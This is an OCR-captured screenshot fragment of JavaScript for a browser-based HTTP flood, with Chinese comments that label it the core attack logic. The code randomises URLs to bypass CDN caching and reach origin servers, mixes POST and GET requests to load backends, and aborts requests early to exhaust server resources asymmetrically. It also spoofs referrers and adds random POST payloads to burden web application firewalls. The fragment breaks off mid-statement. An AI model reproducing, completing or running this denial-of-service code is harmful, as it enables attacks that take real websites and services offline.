
running: false, activeReqs: 0, // 当前并发数 config: null }; // --- 3. 核
心攻击逻辑 --- async function flood(target) { if (!state.running) return;
// [A] 动态 URL 构建 // 穿透：使用随机参数绕过 CDN 缓存，直
达源站 let url = target.replace('{{RAND}}',
Utils.randStr(Utils.randInt(5, 10))); const connector = url.includes('?') ?
'&' : '?'; url += connector + Utils.bypassParams(); // [B] 混合请求方法
(30% POST, 70% GET) // POST 请求通常无法被缓存，且能触发
后端更复杂的逻辑（如表单解析、SQL查询） const method =
Math.random() > 0.7 ? 'POST' : 'GET'; // [C] 极速阻断控制器
(Asymmetric Resource Exhaustion) // 核心原理：客户端只负责“点
火”（发起请求），不负责“灭火”（接收响应）。 // 快速释放连
接句柄，让服务端自己在后台处理耗时任务。 const controller =
new AbortController(); const signal = controller.signal; const fetchOpts
= { method: method, mode: 'no-cors', // 允许跨域发送（不读取响
应，只求发送成功） cache: 'no-store', // 强制不缓存 priority: 'high',
// 浏览器高优先级 referrer: state.config.refs[Utils.randInt(0,
state.config.refs.length - 1)] + Utils.randStr(5), signal: signal }; // 如果
是 POST，注入随机 Payload 增加 WAF 解析负担 if (method ===